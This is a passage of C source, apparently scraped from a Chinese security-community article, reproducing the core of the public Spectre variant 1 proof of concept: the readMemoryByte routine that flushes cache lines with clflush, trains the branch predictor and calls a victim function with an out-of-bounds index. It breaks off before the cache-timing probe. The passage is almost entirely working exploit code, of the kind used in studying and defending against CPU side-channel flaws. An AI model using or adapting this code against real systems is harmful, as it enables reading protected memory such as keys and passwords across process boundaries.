 ********************************************************************/
#define CACHE_HIT_THRESHOLD (80) /* assume cache hit if time <= threshold */
/* Report best guess in value[0] and runner-up in value[1] */
void readMemoryByte(size_t malicious_x, uint8_t value[2], int score[2]) {
static int results[256];
int tries, i, j, k, mix_i, junk = 0;
size_t training_x, x;
register uint64_t time1, time2;
volatile uint8_t *addr;
for (i = 0; i < 256; i++)
results[i] = 0;
for (tries = 999; tries > 0; tries--) {
/* Flush array2[256*(0..255)] from cache */
for (i = 0; i < 256; i++)
_mm_clflush(&array2[i * 512]); /* intrinsic for clflush instruction */
/* 30 loops: 5 training runs (x=training_x) per attack run (x=malicious_x) */
training_x = tries % array1_size;
for (j = 29; j >= 0; j--) {
_mm_clflush(&array1_size);
for (volatile int z = 0; z < 100; z++) {} /* Delay (can also mfence) */
/* Bit twiddling to set x=training_x if j%6!=0 or malicious_x if j%6==0 */
/* Avoid jumps in case those tip off the branch predictor */
x = ((j % 6) - 1) & ~0xFFFF; /* Set x=FFF.FF0000 if j%6==0, else x=0 */
x = (x | (x >> 16)); /* Set x=-1 if j&6=0, else x=0 */
x = training_x ^ (x & (malicious_x ^ training_x));
/* Call the victim! */
victim_function(x);
}
先知安全技术社区